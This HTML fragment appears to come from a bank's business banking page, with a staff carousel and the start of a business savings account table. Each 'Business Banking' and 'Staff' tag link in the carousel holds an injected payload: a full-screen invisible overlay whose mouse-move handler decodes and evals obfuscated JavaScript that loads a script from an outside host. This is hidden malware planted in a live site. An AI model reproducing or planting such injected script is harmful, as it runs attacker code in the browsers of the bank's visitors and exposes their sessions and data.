</div><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-1 fusion-portfolio-carousel fusion-portfolio-paging-pagination fusion-no-small-visibility recent-works-carousel portfolio-carousel picture-size-auto" style="margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;" data-id="-rw-1"><div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" style="--awb-columns:1;" data-metacontent="yes" data-autoplay="yes" data-columns="1" data-itemmargin="12" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto"><div class="swiper-wrapper"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Lisa Franxman</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://drake-bank.com/author/rkothe/" title="Posts by Rachel Gentz" rel="author">Rachel Gentz</a></span></span><span class="updated rich-snippet-hidden">2025-08-01T09:23:26-05:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://drake-bank.com/staff/lisa-franxman/" aria-label="Lisa Franxman">
							<img decoding="async" width="240" height="300" src="https://drake-bank.com/wp-content/uploads/Lisa_web-1.jpg" class="attachment-full size-full wp-post-image" alt="Business Banking Team | Lisa Franxman Headshot" srcset="https://drake-bank.com/wp-content/uploads//Lisa_web-1-200x250.jpg 200w, https://drake-bank.com/wp-content/uploads/Lisa_web-1.jpg 240w" sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a>
							</div>
<h4 class="fusion-carousel-title"><a href="https://drake-bank.com/staff/lisa-franxman/" target="_self">Lisa Franxman</a></h4><div class="fusion-carousel-meta"><a href="https://drake-bank.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/business-banking/" rel="tag">Business Banking</a>, <a href="https://drake-bank.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/staff/" rel="tag">Staff</a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Greg Larson</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://drake-bank.com/author/brandoadmin/" title="Posts by Brandography Admin" rel="author">Brandography Admin</a></span></span><span class="updated rich-snippet-hidden">2025-10-06T14:22:41-05:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://drake-bank.com/staff/greg-larson/" aria-label="Greg Larson">
							<img decoding="async" width="240" height="300" src="https://drake-bank.com/wp-content/uploads/Greg-Larson_web-004.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://drake-bank.com/wp-content/uploads/Greg-Larson_web-004-200x250.jpg 200w, https://drake-bank.com/wp-content/uploads/Greg-Larson_web-004.jpg 240w" sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a>
							</div>
<h4 class="fusion-carousel-title"><a href="https://drake-bank.com/staff/greg-larson/" target="_self">Greg Larson</a></h4><div class="fusion-carousel-meta"><a href="https://drake-bank.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/business-banking/" rel="tag">Business Banking</a>, <a href="https://drake-bank.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/staff/" rel="tag">Staff</a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Rich Lerew</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://drake-bank.com/author/rkothe/" title="Posts by Rachel Gentz" rel="author">Rachel Gentz</a></span></span><span class="updated rich-snippet-hidden">2025-11-12T10:46:15-05:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://drake-bank.com/staff/rich-lerew/" aria-label="Rich Lerew">
							<img decoding="async" width="240" height="300" src="https://drake-bank.com/wp-content/uploads/Rich-Lerew_WEB.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://drake-bank.com/wp-content/uploads/Rich-Lerew_WEB-200x250.png 200w, https://drake-bank.com/wp-content/uploads/Rich-Lerew_WEB.png 240w" sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a>
							</div>
<h4 class="fusion-carousel-title"><a href="https://drake-bank.com/staff/rich-lerew/" target="_self">Rich Lerew</a></h4><div class="fusion-carousel-meta"><a href="https://drake-bank.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/business-banking/" rel="tag">Business Banking</a>, <a href="https://drake-bank.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/staff/" rel="tag">Staff</a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">Gino Monico</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://drake-bank.com/author/hlewis/" title="Posts by Hailey Lewis" rel="author">Hailey Lewis</a></span></span><span class="updated rich-snippet-hidden">2025-06-13T08:34:16-05:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://drake-bank.com/staff/gino-monico/" aria-label="Gino Monico">
							<img decoding="async" width="240" height="300" src="https://drake-bank.com/wp-content/uploads/2020/05/Gino-Monico-006_web.jpg" class="attachment-full size-full wp-post-image" alt="Business Banking Team | Gino Monico Headshot" srcset="https://drake-bank.com/wp-content/uploads/2020/05/Gino-Monico-006_web-200x250.jpg 200w, https://drake-bank.com/wp-content/uploads/2020/05/Gino-Monico-006_web.jpg 240w" sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a>
							</div>
<h4 class="fusion-carousel-title"><a href="https://drake-bank.com/staff/gino-monico/" target="_self">Gino Monico</a></h4><div class="fusion-carousel-meta"><a href="https://drake-bank.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/business-banking/" rel="tag">Business Banking</a>, <a href="https://drake-bank.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/staff/" rel="tag">Staff</a></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div><div class="fusion-menu-anchor" id="OLBenrollment"></div><div class="fusion-clearfix"></div></div></div>
</div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:10px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.2;">Business Savings Account Options</h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color7);border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:20px;--awb-padding-left:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first" style="--awb-padding-top:20px;--awb-padding-right:35px;--awb-padding-bottom:10px;--awb-padding-left:35px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-3"><h3>Basic Business Savings</h3>
<p>Best for companies with smaller balances</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_3_4 3_4 fusion-three-fourth fusion-column-last" style="--awb-padding-top:20px;--awb-padding-right:35px;--awb-padding-bottom:10px;--awb-padding-left:35px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-4"><h4>Interest<sup>1</sup></h4>
<p>Paid when the minimum daily balance is met</p>
<hr />
<h4>Monthly Fee<sup>2</sup></h4>
<p>$5 if the minimum daily balance is not met</p>
<hr />
<h4>Minimum Daily Balance</h4>
<p>$50</p>
<hr />
<h4>Transaction Charge</h4>
<p>5 free withdrawals per month, then $1 per withdrawal</p>
<hr />
<h4>Statements</h4>
<ul>
<li>Paired with a Business Checking Account: Monthly</li>
<li>Not Paired: Quarterly</li>
</ul>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:40px;--awb-padding-left:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first" style="--awb-padding-top:20px;--awb-padding-right:35px;--awb-padding-bottom:10px;--awb-padding-left:35px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text 